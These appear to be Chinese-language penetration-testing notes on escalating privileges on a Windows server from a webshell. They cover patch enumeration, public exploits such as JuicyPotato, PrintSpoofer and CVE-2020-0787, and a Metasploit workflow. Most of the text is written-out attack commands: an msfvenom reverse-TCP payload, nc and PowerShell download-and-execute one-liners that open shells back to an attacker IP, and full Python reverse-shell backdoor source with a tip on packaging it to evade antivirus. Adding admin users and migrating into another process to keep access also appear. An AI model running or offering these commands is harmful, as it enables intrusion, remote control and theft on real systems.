window 提权

WINDOWS漏洞提权流程

能够执行cmd命令->是否打补丁->补丁对应exp->获取服务器权限



执行命令的时候 aspx->php和asp

如果管理员删除服务器组件 wscript.shell 无法在asp执行cmd命令 这个时候可以使用aspx的后门查看是

否有权限执行cmd命令

两个webshell

sb.asp

sb.aspx

1.hacking8在线查询补丁

systeminfo > c:\1.txt

2.wesng 查询补丁

https://github.com/bitsadmin/wesng

python wes.py --update-wes #更新

pip3 install chardet #下载包

python wes.py c:\sys.txt #检测补丁

2.CVE-2014-4113 (MS14-058)提权

主要用到2008

3.WindowsVulnScan 查询补丁



生成到哪里

本地打开http服务

webshell 执行

Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.123.36/KBCollect.ps1')#下载并执行KBCollect.ps1



把kb.json copy下载本地检测

运行 cve-check.py -C -f KB.json 查看具有公开EXP的CVE,如下:

python cve-check.py -C -f KB.json



查询可写目录或文件

在确定可以执行cmd命令时,有些服务器会对目录进行权限设置,导致iis_user用户组没有权限对常见的

目录进行写入和读取,这时可以用扫描可写目录脚本对目录进行遍历扫描,得到可写目录 上传或下载 提 权exp 或替换文件 进行利用。

常见的脚本有wt.asp 红色表示文件可替换 蓝色表示目录可写

net版本的wt.aspx 因为net的权限比asp 而且能访问注册表 所以除了常规扫描目录之外,还会读取注册

表软件目录进行目录扫描

当你权限不够时(执行不了cmd)可上传cmd上去,就可以执行cmd命令了

如果目录可写却不能执行要换目录

windows常用提权

.CVE-2016-3225(MS16-075)提权1.CVE-2016-3225(MS16-075)提权

3.漏洞复现

利用文件

GitHub - itm4n/PrintSpoofer: Abusing Impersonation Privileges on Windows 10 and Server 2019



https://github.com/uknowsec/JuicyPotato/tree/main/JuicyPotato-webshell/Bin

GitHub - itm4n/PrintSpoofer: Abusing Impersonation Privileges on Windows 10 and Server 2019



接下来可以添加用户到管理员组

登入新建的用户



CVE-2020-0787 提权3. CVE-2020-0787 提权

2.影响版本

https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2020-0787

3.漏洞复现

下载地址 https://github.com/cbwang505/CVE-2020-0787-EXP-ALL-WINDOWS-VERSION/releases

建立普通用户 net user moonsec 123456 /add 本地切换登录 执行

c:\windows\debug\WIA\BitsArbitraryFileMoveExploit.exe

4. 使用metasplit 提权

1.描述

metasplit 是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓

解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码

审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。



2.提权过程

2.1在kali上生成反向连接后门

点击查看代码

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.195 lport=12345 -f exe >s.exe

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.195 set lport 12345 exploit



2.4.在webshell里面允许后门



2.5 获取meterpreter



获取系统信息和当前账号 发现权限较低。 需要进行提权,提升当前所在服务器的权限。

2.6 特权提升

可以使用常规的提权exp进行测试



windows 常见的提权模块

- ms14_058 内核模式驱动程序中的漏洞可能允许远程执行代码

- ms16_016 WebDAV本地提权漏洞(CVE-2016-0051)

- ms16_032 MS16-032 Secondary Logon Handle 本地提权漏漏洞

2.7 msf的基础命令

ps 列出进程

background 把session放置后台

sessions 查看会话

back 返回主界面

shell得到终端

search搜索模块

show 列模块

info 查看模块信息

use 使用模块

2.8 查询补丁

run post/windows/gather/enum_patches

2.9 使用模块进行提权

搜索模块 search ms14_058

查看模块信息



info exploit/windows/local/ms16_075_reflection_juicy

use exploit/windows/local/ms16_075_reflection_juicy

show options 查看需要设置什么参数

set SESSION 1 设置SESSION 为1

exploit 运行



可以看到普通iis用户已经成功提权到系统权限。

2.10 维持权限

系统是x64的 把后门迁移到别的进程

ps 列出进程号

migrate 2744 explore进程中



3.使用模块提权审查

> use post/multi/recon/local_exploit_suggester

> set session 1

> exploit

但是 msf6 均失败 目前未知原因 可能是系统bug

run post/windows/gather/enum_patches

、、、、、、、、

local exploit_suggester 模块列出可利用的exp

但是我没有利用成功

在该模块下运行查询补丁:run post/windows/gather/enum_patches

nc -n——tcp -u——udp

nc -lvnp

nc -lvup

> >

**交互shell**

交互shell就是shell等待你的输入,并且立即执行你提交的命令。

这种模式被称作交互式是因为shell与用户进行交互。

这种模式也是大多数用户非常熟悉的:登录、执行一些命令、签退。当签退后,shell也终止了。

需要进行信息交互,例如输入某个信息 会返回信息 你需要对其输入内容,输入会执行命令。

例如 cmd 终端 msf反弹后门shell nc反弹shell 这些都属于交互shell

**非交互shell**

shell也可以运行在另外一种模式:非交互式模式,以shell script(非交互)方式执行。

在这种模式下,shell不与你进行交互,而是读取存放在文件中的命令,并且执行它们。当它读到文件的结

尾,shell也就终止了。

4

反弹shell提权

反弹shell提权是使用工具或者脚本 从服务器主动连接攻击者客户端,是从内部向外部通信,所以能穿透

防火墙,防火墙一般只对进来的流量进行拦截,并不对主动出去的流量进行拦截,所以反弹shell可以很

多的逃逸防火墙,另外反弹shell是交互shell,通信是交互的,所以能执行的命令更多,而且没有超时限

制,可以从受害者的服务器上下载,更多的资料。

1.nc反弹shell

攻击者监听

nc -lvnp 6666

上传nc 到服务器 在服务器上执行nc

/c C:\Windows\debug\WIA\nc.exe -e c:\windows\system32\cmd.exe 192.168.0.195 8080

2.powershell反弹cmd

powercat是netcat的powershell版本

下载地址 https://github.com/besimorhino/powercat

攻击者监听 nc -lvnp 8888

在webshell上执行 命令

powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.195/powercat.ps1'); powercat -c 192.168.0.195 -p 8888 -e cmd

3.nishang反弹shell

Nishang(https://github.com/samratashok/nishang )是一个基于PowerShell的攻击框架,集合了一些

PowerShell攻击脚本和有效载荷,可反弹TCP/ UDP/ HTTP/HTTPS/ ICMP等类型shell

Reverse TCP shell

攻击者(192.168.0.195)开启监听:

目标机执行:

或者在自己的服务上搭建下载

powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.195/nishang/Shells/Invoke- PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.0.195 -port 6666

Reverse UDP shell

攻击者监听 nc -lvup 53 (-u!!!)

控制端执行

powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.195/nishang/Shells/Invoke- PowerShellUdp.ps1'); Invoke-PowerShellUdp -Reverse -IPAddress 192.168.0.195 -port 53

4.python反弹cmd shell

使用python编写反弹shell,如果目标支持python3可以脚本直接执行即可

如果遇到 杀软 可以使用 生成exe的版本 可以很好的逃逸杀软

import asyncio

import socket

import argparse

parser = argparse.ArgumentParser(formatter_class=argparse.RawTextHelpFormatter, description="############### pycat ###############\n" \ " Windows Reverse TCP

backdoor\n" "Usage: python pycat.py --host netcatIP --port PORT\n\n" \ "Demo: youtube.com/watch? v=3sMhHL6c68E\n"\ "GitHub: github.com/danielhnmoreno/pycat\n" \ "Contact: contato@bluesafe.com.br") parser.add_argument('--host', action = 'store', dest = 'host', required = True, help = 'Host listening for reverse connection') parser.add_argument('--port', action = 'store', type=int, dest = 'port', required = True, help = 'Port') arguments = parser.parse_args() HOST = arguments.host PORT = arguments.port

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) async def shell(): while 1: proc = await asyncio.create_subprocess_shell("cmd", stdin=asyncio.subprocess.PIPE, stdout=asyncio.subprocess.PIPE, stderr=asyncio.subprocess.STDOUT) cmd = b"\n" proc.stdin.write(cmd) while 1: while 1: out = await proc.stdout.readline() break_ = out.decode("latin-1") if break_[-2:] == ">\n" or break_[-3:] == "> \n": s.send(out[:-1]) break elif break_.endswith(">" + cmd.decode()) or break_.endswith("> " + cmd.decode()): pass else:s.send(out) cmd = s.recv(1024) cmd_ = cmd.decode() if cmd_ == "\n": proc.stdin.write(b"\n") elif cmd_.startswith("exit"): proc.terminate() break else:proc.stdin.write(cmd + b"\n") asyncio.set_event_loop_policy(asyncio.WindowsProactorEventLoopPolicy()) asyncio.run(shell())

目标上没有安装python 可以使用命令打包成exe在上传执行

pyinstaller -Fw pycat.py

攻击者监听 nc -lvp 6666

(如果生成的文件太大可以用fuck4小组的webshell下载木马的功能传马)

被控端 执行

/c C:\Windows\debug\WIA\pycat.exe --host 192.168.0.195 --port 6666

反弹的方法 多种多样 在后面红队篇在详细说。



查看高级权限



记得在设置 metasploist set AutoRunScript migrate -f 自动迁移进程 不然会连接就断开

5.windows系统配置错误提权

5.1 系统服务权限配置错误

1.描述

Windows在系统启动时,会伴随着一些高权服务启动(windows服务是以system权限运行的)倘若某些服

务存在一些漏洞,那么就能够借此服务进行权限劫持,例如DLL劫持

2.漏洞介绍

windows系统服务文件在操作系统启动时加载执行,并在后台调用可执行文件。如果一个低权限的用户

对此类系统服务调用的可执行文件拥有写权限,那么就可以替换该文件,并随着系统启动获得控制权

限。

windows服务是以system权限运行的,其文件夹、文件和注册表key-value都是受强制访问控制保护

的。但是在某些情况下,操作系统中依然存在一些没有得到有效保护的服务。

3.复现



